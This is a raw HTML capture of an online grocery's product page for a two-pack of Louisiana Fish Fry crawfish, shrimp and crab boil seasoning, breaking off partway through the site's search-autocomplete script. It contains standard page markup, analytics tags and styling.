

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2
body_size: 21152
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2 - 722589641961</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2 - 722589641961 - Crawfish - Live - Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 2 PackJust toss in a bag of this seasoning, and let the whole herb" />
<meta name="keywords" content="louisiana fish fry boil-n-a-bag 3 oz. crawfish, shrimp &amp; crab boil pack of 2, 722589641961, crawfish - live" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2 - 722589641961"/>
<meta property="og:url" content="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2"/>
<meta property="og:price:amount" content="3.89"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="722589641961"/>
<meta property="product:price:amount" content="3.89"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="4.44"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="722589641961"/>
<meta property="og:brand" content="Louisiana Fish Fry"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Seed-Bag-2Pack-1024x1024.png"/>
<meta property="og:description" content="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2 - 722589641961 - Crawfish - Live - Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 2 PackJust toss in a bag of this seasoning, and let the whole herb"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/crawfish","name":"Crawfish"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/crawfish\/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2","name":"Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp & Crab Boil Pack of 2"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/crawfish\/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2","name":"Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp & Crab Boil Pack of 2 - 722589641961","category":"Home \u00bb Crawfish \u00bb Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp & Crab Boil Pack of 2","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/LAFF-Seed-Bag-2Pack-350x350.png","model":"722589641961","sku":"722589641961","gtin12":"722589641961","gtin":"722589641961","description":"Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2 - 722589641961 - Crawfish - Live - Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 2 PackJust toss in a bag of this seasoning, and let the whole herb","manufacturer":"Louisiana Fish Fry","brand":{"@type":"Brand","name":"Louisiana Fish Fry"},"offers":{"name":"Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp & Crab Boil Pack of 2 - 722589641961","url":"https:\/\/www.cajungrocer.com\/crawfish\/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2","price":3.89,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-02-01","category":"Home &raquo; Crawfish &raquo; Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
